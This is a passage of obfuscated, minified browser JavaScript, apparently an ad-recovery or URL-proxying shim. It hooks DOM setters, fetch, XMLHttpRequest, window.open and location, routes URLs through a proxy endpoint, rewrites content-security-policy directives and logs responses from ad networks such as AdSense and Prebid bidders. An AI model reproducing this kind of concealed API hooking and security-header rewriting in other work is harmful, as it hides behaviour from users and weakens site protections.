a=s(2497)===u||s(2770)===u&&s(3267)===t?e.MN[s(1980)]:s(2770)===u&&s(1131)===t?e.MN[s(2516)]:e.MN[s(3983)];i.A[s(772)](o)[s(580)][s(1520)][s(1613)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}),...h)}return i.A[s(772)](o)[s(3042)][s(1520)][s(1613)](this,t,...h)}}),Yt(o,l(2091),l(1641),{set:function(t){const s=l,a=i.A[s(772)](o)[s(907)][s(1613)](this,s(2749)),c=i.A[s(772)](o)[s(907)][s(1613)](this,"as");for(var u=arguments[s(3356)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(2497)===t||s(2770)===t&&s(3267)===c?e.MN[s(1980)]:s(2770)===t&&s(1131)===c?e.MN[s(2516)]:e.MN[s(3983)];i.A[s(772)](o)[s(580)][s(1520)][s(1613)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}),...d)}return i.A[s(772)](o)[s(2724)][s(1520)][s(1613)](this,t,...d)}}),Yt(o,l(3586),l(2501),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1296)][t(772)][t(1613)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(772)](o)[e(1296)][e(1520)][e(1613)](this,t);for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(1296)][e(1520)][e(1613)](this,Mt(r,t,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])),...s)}}),Yt(o,l(3586),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3998)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2516)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(3998)][s(1520)][s(3731)](this,[t,...c])}}),Yt(o,l(2786),l(3809),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(2704)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(2704)][s(1520)][s(1613)](this,t,...c)}}),Yt(o,l(2786),l(4141),{get:function(){const t=l;for(var n,r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(772)](o)[t(3826)])&&void 0!==n&&n[t(772)]?i.A[t(772)](o)[t(3826)][t(772)][t(3731)](this,s):i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(772)](o)[s(3826)])&&void 0!==a&&a[s(1520)]?i.A[s(772)](o)[s(3826)][s(1520)][s(3731)](this,[t,...u]):(i.A[s(772)](o)[s(533)][s(1613)](this,s(4141),t),t)}},(()=>!0)),Yt(o,l(1946),l(4141),{get:function(){const t=l;for(var n,r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(772)](o)[t(2155)])&&void 0!==n&&n[t(772)]?i.A[t(772)](o)[t(2155)][t(772)][t(3731)](this,s):i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(772)](o)[s(2155)])&&void 0!==a&&a[s(1520)]?i.A[s(772)](o)[s(2155)][s(1520)][s(3731)](this,[t,...u]):(i.A[s(772)](o)[s(533)][s(1613)](this,s(4141),t),t)}},(()=>!0)),Yt(o,l(759),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3859)]?i.A[t(772)](o)[t(3859)][t(772)][t(3731)](this,r):i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(3859)]?i.A[s(772)](o)[s(3859)][s(1520)][s(3731)](this,[t,...c]):(i.A[s(772)](o)[s(533)][s(1613)](this,s(4141),t),t)}}),Yt(o,l(759),l(1694),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(772)](o)[t(1742)]?i.A[t(772)](o)[t(1742)][t(772)][t(3731)](this,n):i.A[t(772)](o)[t(907)][t(1613)](this,t(1694));return s&&(s=Ut(s)),s},set:function(t){const e=l;for(var s=arguments[e(3356)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Nt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2450)],baseUrl:i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])}),i.A[e(772)](o)[e(1742)]?i.A[e(772)](o)[e(1742)][e(1520)][e(3731)](this,[t,...a]):(i.A[e(772)](o)[e(533)][e(1613)](this,e(1694),t),t)):i.A[e(772)](o)[e(1742)][e(1520)][e(1613)](this,t,...a)}}),Yt(o,l(2613),l(1939),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(986)][t(772)][t(3731)](this,r);if(t(2579)==typeof a){const n=Array[t(579)](a[t(1420)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(772)](o)[t(1837)][t(1613)](a,r,(0,e.sH)(r)[t(542)]))}return a}},(function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(986)][t(772)][t(3731)](this,r);return t(2579)==typeof a&&e.ht[t(559)]((e=>a[t(948)]("/"[t(880)](e,"/"))))})),Yt(o,l(2613),l(2597),{get:function(){const t=l;try{if(t(1349)===this[t(1939)])return t(4123);const n=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this);if((0,e.EW)(n[t(3763)][t(2749)])){const r=(0,e.sH)(n[t(3763)][t(2749)])[t(542)];return new URL(r)[t(2597)]}}catch(t){}for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(772)](o)[t(1856)][t(772)][t(3731)](this,r)}},(function(){const t=l;if(t(1349)===this[t(1939)])return!0;try{const n=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this);return(0,e.EW)(n[t(3763)][t(2749)])}catch(t){}return!1})),Gt(o,l(779),l(1945),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}),i.A[a(772)](o)[a(519)][a(1613)](o,t,{method:a(429),keepalive:!0,body:s,mode:a(1107)}),!0}),(function(){return arguments[l(3356)]>0})),Gt(o,l(2078),l(3071),(function(t){const e=l,n=(()=>{const e=a2P;if(!(t instanceof o[e(2379)]))return"";const n=i.A[e(772)](o)[e(2418)][e(772)][e(1613)](t);return(0,d._)(n)?(0,d.ks)(n):n})();if(this instanceof o[e(2379)]&&e(3267)===this[e(1711)][e(3112)]()&&t instanceof o[e(3683)]){const n=i.A[e(772)](o)[e(3277)][e(772)][e(1613)](t);i.A[e(772)](o)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&kt(o,n),t instanceof o[e(2030)]&&t[e(1795)](e(652))&&kt(o,t[e(652)]),i.A[e(772)](o)[e(3262)][e(1613)](this,t)})),Gt(o,l(2078),l(2865),(function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(2379)]&&e(3267)===this[e(1711)][e(3112)]()&&t instanceof o[e(3683)]){const n=i.A[e(772)](o)[e(3277)][e(772)][e(1613)](t);return i.A[e(772)](o)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(772)](o)[e(590)][e(1613)](this,t,...s)}return i.A[e(772)](o)[e(590)][e(1613)](this,t,...s)})),Yt(o,l(2078),l(2290),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3277)][t(772)][t(1613)](this,...n);return this instanceof o[t(2379)]&&t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(){const t=l;let e=arguments[t(3356)]<=0?void 0:arguments[0];return this instanceof o[t(2379)]&&t(3267)===this[t(1711)][t(3112)]()&&(e=(0,pt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(772)](o)[t(3277)][t(1520)][t(1613)](this,e)}}),Yt(o,l(2078),l(3045),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(3848)][t(772)][t(3731)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Yt(o,l(2608),l(652),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3851)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a}});const p=[l(1547),l(1753),l(3191),l(1800),l(2138),l(599),l(3488),l(899),l(2657),l(3310),l(1897),l(1973),l(1628),l(1306)][l(2420)]((t=>"."+t+"/"));Yt(o,l(3096),l(1587),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(785)][t(772)][t(1613)](this,...r),c=i.A[t(772)](o)[t(3851)][t(772)][t(1613)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2815)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2815)](c)||p[t(559)]((e=>c[t(948)](e)))||c[t(778)](t(978))>=0)&&(a=0),a}}),Yt(o,l(3096),l(1790),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(4118)][t(772)][t(1613)](this,...r),c=i.A[t(772)](o)[t(3851)][t(772)][t(1613)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2815)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2815)](c)||p[t(559)]((e=>c[t(948)](e)))||c[t(778)](t(978))>=0)&&(a=0),a}}),Gt(o,l(3467),l(596),(function(t){const e=l,n=Tt({_window:o,protectUrlContext:r,html:t});return i.A[e(772)](o)[e(755)][e(1613)](this,n)}));const g=[l(3058),l(1935),l(1432),l(2073)];Gt(o,l(1654),l(2815),(function(t){const e=l;return!!Ot(t,new URL(n.A[e(2450)])[e(1576)])||i.A[e(772)](o)[e(1917)][e(1613)](this,t)}),(function(t){const e=l;return e(2263)!==this[e(2035)]&&e(2058)!==this[e(2035)]&&!!g[e(559)]((t=>Ot(this[e(2035)],t)))})),Gt(o,l(1654),l(697),(function(t){const n=l,r=(0,e.sH)(t)[n(542)];return i.A[n(772)](o)[n(4129)][n(1613)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(3327)])&&!(r(2579)!=typeof t||!t[r(1731)](r(2457))&&!t[r(1731)](r(3585))||!(0,e.EW)(t))})),Yt(o,l(1681),l(3531),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(1039)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Gt(o,l(721),l(1029),(function(t,s){const a=l,c=t[a(1002)](),u=(()=>{const t=a;if(c[t(1731)](t(2457))||c[t(1731)](t(3585)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3983)],endpoint:n.A[t(2450)]});{const s=i.A[t(772)](o)[t(3848)][t(772)][t(3731)](o[t(2165)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3983)],baseUrl:s,endpoint:n.A[t(2450)]})}})();return i.A[a(772)](o)[a(610)][a(1613)](this,u,s)})),Gt(o,l(732),l(2100),(function(t,r){const s=l;try{const a=new(o[s(2362)])(n.A[s(2450)])[s(1576)];if(s(702)===t[s(1002)]()&&"\n"===r&&this[s(1859)](a)&&(0,e.EW)(o[s(3763)][s(2749)])){const n=new(o[s(2362)])((0,e.sH)(o[s(3763)][s(2749)])[s(542)]);if((s(1069)===n[s(1576)]||s(1446)===n[s(1576)])&&n[s(1276)][s(1731)](s(3276))&&n[s(1276)][s(1859)](s(3606))){const e=i.A[s(772)](o)[s(1837)][s(1613)](this,t,r);return i.A[s(772)](o)[s(1837)][s(1613)](e,a,n[s(1576)])}}}catch(e){return i.A[s(772)](o)[s(1837)][s(1613)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(542)];return i.A[s(772)](o)[s(1837)][s(1613)](n,t,r)}return i.A[s(772)](o)[s(1837)][s(1613)](this,t,r)}catch(e){return i.A[s(772)](o)[s(1837)][s(1613)](this,t,r)}}),(function(t,r){const i=l;try{if(i(2579)==typeof this&&(this[i(1731)](i(2457))||this[i(1731)](i(3585)))&&e.ht[i(559)]((t=>Ot(this,"/"[i(880)](t,"/")))))return!0;if(i(702)===t[i(1002)]()&&"\n"===r&&i(2579)==typeof this&&this[i(1859)](new(o[i(2362)])(n.A[i(2450)])[i(1576)]))return!0}catch(t){}return!1}),{throwError:!1}),Gt(o,l(1169),l(1005),(async function(t,e){const n=l;let a,c,u;ne(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ie(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=re(o,r,t));for(var d=arguments[n(3356)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(822)][n(1859)](n(3296))||r[n(822)][n(1859)](n(1810)))&&(c[n(948)](n(1422))||c[n(948)](n(2473)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3139)];)try{r=e[t(3309)][t(2165)],e=e[t(3309)][t(796)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1005)][n(1613)](t,c,e,...h)}e=se(a,e,u);const m=b(c);if(n(3254)===m||n(1189)===m){const t=new URL(c)[n(3061)][n(772)](n(3092));!function(t,e,r,o,i){const s=n;F(t,s(1492),(arguments[s(3356)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1520)](s(2803),e)[s(1520)](s(385),r)[s(1520)](s(3085),o)[s(1520)](s(1105),i[s(1002)]()))}(r,window[n(475)],n(3820),null!=t?t:"",n(1189)===m)}const p=i.A[n(772)](o)[n(519)][n(1613)](this,a,e,...h);if(m){const t=await p,e=await t[n(2484)]()[n(3305)]();return s.A[n(1854)](n(2371)[n(880)](m,")"),c,e),t}return p})),Gt(o,l(1169),l(2687),(function(t,e){const n=l;if(ne(o,t))throw new TypeError(n(1893));const{protectedInput:s,additionalHeaders:a}=re(o,r,t);e=se(s,e,a);for(var c=arguments[n(3356)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(772)](o)[n(865)][n(1613)](this,s,e,...u)}),null,{throwError:!0}),Yt(o,l(1169),l(1028),{get:function(){const t=l;for(var e,n=arguments[t(3356)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(772)](o)[t(3752)],u=(null===(e=c[t(772)])||void 0===e?void 0:e[t(1613)](this,...s))||c[t(1465)];return new Proxy(u,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(2579)!=typeof n||(c=e[(0,d.md)(n)]),!c)return c;if(a(2277)==typeof c)return i.A[a(772)](o)[a(1111)][a(1613)](c[a(518)])[a(948)](a(3661))?c[a(518)](e):c;if(!Xt(c))return c;if(c&&c[a(1169)]&&c instanceof c[a(1169)]&&c[a(3602)]){const t=c[a(3602)][a(1853)](a(4141));t&&a(3494)!==t&&a(1550)!==t&&!t[a(1731)](a(3420))||(c[a(747)]||(c[a(747)]=!0,K(c[a(796)]),dt(c[a(796)]),f[a(4059)](c[a(796)])),Ft(c[a(796)]),Bt(r,c[a(796)]))}return c}})}}),Yt(o,l(1169),l(652),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(772)](o)[t(2306)][t(772)][t(1613)](this,...n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=l;(0,d._)(t)||(t=(0,d.md)(t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2306)][e(1520)][e(1613)](this,t,...r)}}),(0,e.Vp)(r)&&Yt(o,l(1156),l(2292),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(1880)][t(772)][t(1613)](this,...n)},set:function(s){const a=l;if(a(1185)===i.A[a(772)](o)[a(4064)][a(772)][a(1613)](this)[a(3112)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(688)[i(880)](r));if(!o||0===o[i(3356)])return;const s=function(t){const e=i;return t[e(4055)](",")[e(2420)]((t=>t[e(2496)]()))[e(2763)]((t=>t[e(3356)]>0))[e(2420)](gt)}(o);if(0===s[i(3356)])return;const a=s[i(2420)]((t=>function(t,r){const o=i,s={directives:Object[o(2365)](Object[o(398)](r[o(2432)])[o(2420)]((r=>{let[o,i]=r;const s=function(r){const o=a2P,i={"frame-ancestors":function(n){const r=a2P;return(0,e.Vp)(t)&&t[r(1621)]?[r(3585)+t[r(822)]]:n[r(2420)]((e=>vt(t,e)))},"block-all-mixed-content":function(t){const e=a2P;return n.A[e(1854)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(1859)](o(538))?e=>(n.A[o(1854)]?e[o(2420)]((t=>o(2832)===t?o(1651):t)):[...e])[o(2420)]((e=>vt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2763)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2769)](s[o(2432)])[o(3356)]?null:s}(r,t)))[i(2763)]((t=>null!=t)),c=a[i(2420)](yt)[i(2521)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(2420)](bt)[e(2567)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(4065)])&&void 0!==c?c:""}i.A[a(772)](o)[a(1880)][a(1520)][a(1613)](this,s)}}),Gt(o,l(1169),l(2358),(function(t,s,a){const c=l;if(a){const t=a[c(4055)](",")[c(2420)]((t=>{const e=c;if(t[e(948)](e(584))){const n=t[e(4055)]("=")[1];return e(584)[e(880)](Mt(r,n,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])))}return t}));a=t[c(2567)](",")}if([c(1550)][c(948)](t)){const l=i.A[c(772)](o)[c(1666)][c(1613)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(3763)===s?new Proxy(t[u(3763)],{set:function(t,s,c){const d=u;if(d(2749)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(2395)],baseUrl:i.A[d(772)](o)[d(3848)][d(772)][d(3731)](o[d(2165)]),endpoint:n.A[d(2450)]});return et(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(2579)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2395)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)],extra:{sourceFrameOrigin:null===(u=ee(o))||void 0===u?void 0:u[c(2597)]}}));let d=o;for(;G(d,c(2559),c(3571),{url:t,target:s,windowFeatures:a,name:o[c(652)]}),d!==o[c(3139)];)d=d[c(3309)][c(796)];return o}));const w={gpt:l(3774),gpt_limited:l(571),adsense:l(1730),aps:l(1928),prebid_sovrn:l(3855),prebid_sharethrough:l(2046),prebid_yieldmo:l(3e3),prebid_triplelift:l(728),prebid_minutemedia:l(2095),prebid_kueezrtb:l(2874),prebid_vidazoo:l(1077),prebid_adagio:l(608),prebid_onetag:l(2879),prebid_criteo:l(3523),prebid_appnexus:l(739),prebid_adtelligent:l(3300),prebid_rubicon:l(2275),prebid_smartadserver:l(4104),prebid_nextmillennium:l(2316),prebid_trustedstack:l(2780),prebid_orbidder:l(1355),prebid_grid_criteo:l(3445),prebid_visx:l(1218),prebid_equativ:l(2716),prebid_pubmatic:l(704),prebid_yieldlab:l(3379)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1731)](w[n]))return n;return""}var y;Gt(o,l(3165),l(2358),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),{additionalHeaders:f,url:m}=oe(o,0,c(2579)==typeof a?(0,e.Xz)(a,h):a);c(2579)==typeof(a=c(2579)==typeof a?m[c(2749)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3983)],baseUrl:h,endpoint:n.A[c(2450)]}))):a instanceof o[c(2362)]&&(d=b(a[c(2749)]),(0,e.EW)(a[c(2749)])||((a=new(o[c(2362)])(a))[c(2749)]=(0,e.Wq)({protectUrlContext:r,url:a[c(2749)],kind:e.MN[c(3983)],baseUrl:h,endpoint:n.A[c(2450)]}))),d&&i.A[c(772)](o)[c(3783)][c(1613)](this,c(3864),(()=>{const t=c;4===this[t(1862)]&&s.A[t(1854)](t(2371)[t(880)](d,")"),u,this[t(3710)])}));for(var p=arguments[c(3356)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(772)](o)[c(3972)][c(1613)](this,t,a,...g);for(const[t,e]of Object[c(398)](f))this[c(3247)](c(1227)[c(880)](t),Rt(e));return y})),Yt(o,l(3165),l(938),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(1119)][t(772)][t(1613)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Gt(o,l(3165),l(2538),(function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(2627)][t(1613)](this,...n)})),Gt(o,l(360),l(3544),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3983)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)]})),i.A[c(772)](o)[c(3374)][c(1613)](this,t,s,a)})),Zt(o,l(2684),(function(t,e,n){const s=l,a=e&&e[s(948)](s(2298))?(0,pt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(772)](o)[s(2684)])(t,a,n)})),Zt(o,l(2028),(function(t,s){const a=l;return t?new(i.A[a(772)](o)[a(2028)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2516)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}),s):new(i.A[a(772)](o)[a(2028)])(t,s)})),o[l(1516)]=Qt(o,l(796),l(3763),{get:function(t,n){const r=l,i=o[r(3763)][n];if(r(2579)==typeof n&&[r(2749),r(3789),r(1576),r(2597),r(1157),r(2705),r(1271),r(1259),r(1276)][r(948)](n)){const t=o[r(3763)][r(2749)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t)[n]||i[n]}return r(2021)===n?o[r(3763)][n]:r(1002)===n?function(){const t=r,n=o[t(3763)][t(2749)];return(0,e.EW)(n)?(0,e.sH)(n)[t(542)]:n}:r(2277)==typeof i?i[r(518)](o[r(3763)]):i},set:function(t,e,n){return o[l(3763)][e]=n,!0}}),o[l(2165)][l(1516)]=Qt(o,l(2165),l(3763),{get:function(t,n){const r=l,i=o[r(2165)][r(3763)][n];if(r(2579)==typeof n&&[r(2749),r(3789),r(1576),r(2597),r(1157),r(2705),r(1271),r(1259),r(1276)][r(948)](n)){const t=o[r(2165)][r(3763)][r(2749)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t)[n]}return r(2021)===n?o[r(2165)][r(3763)][n]:r(1002)===n?function(){const t=r,n=o[t(2165)][t(3763)][t(2749)];return(0,e.EW)(n)?(0,e.sH)(n)[t(542)]:n}:r(2277)==typeof i?i[r(518)](o[r(2165)][r(3763)]):i},set:function(t,e,n){const r=l;return o[r(2165)][r(3763)][e]=n,!0}}),o[l(3221)]=Qt(o,l(796),l(3309),(y=o,{get:function(t,e){const n=l;if(n(3221)===e)return y[n(3309)][n(3309)]===y[n(3309)]?y[n(3221)]:y[n(3309)][n(3309)];if(n(1516)===e)return y[n(3309)][n(3763)];const r=y[n(3309)][e];return n(3831)===e?function(t,e){const r=n;for(var o=arguments[r(3356)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3309)][r(3831)](t,"*",...i)}:n(2277)==typeof r&&r[n(518)][n(1002)]()[n(948)](n(3661))?r[n(518)](y[n(3309)]):r},set:function(t,e,n){return y[l(3309)][e]=n,!0}})),Object[l(2995)](o)[l(731)]((t=>{const e=l;try{if(!t[e(1731)](e(472))||!t[e(1859)](e(2379)))return;const n=[e(1269),e(3513)];for(const r of n){const n=o[e(4012)][e(2175)](o[t][e(3054)],r);n&&o[e(4012)][e(2464)](o[t][e(3054)],r,{get:function(){const t=e;for(var r=arguments[t(3356)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(772)][t(1613)](this,...o);return t(2579)==typeof s&&s[t(1731)](t(2858))&&(s=s[t(1700)](3)),s},set:function(t){const r=e;r(2579)!=typeof t&&r(609)!=typeof t||(t=r(2858)+t);const o=n[r(772)][r(1613)](this);for(var i=arguments[r(3356)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1520)][r(1613)](this,t,...s)}})}}catch(t){}}))},Qt=function(e,n,r,o){const i=t;let a=arguments[i(3356)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3356)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(772)]&&Kt[l(1613)](this,e,n,r,a,null,null))return o[l(772)][l(1613)](t,t,c,...d);{const t=e[n][r][c];return l(2277)==typeof t?t[l(518)](e[n][r]):t}}catch(t){s.A[l(1854)](l(2153)+n+"."+r+"."+c[l(1002)](),t[l(413)]);const o=e[n][r][c];return l(2277)==typeof o?o[l(518)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3356)],h=new 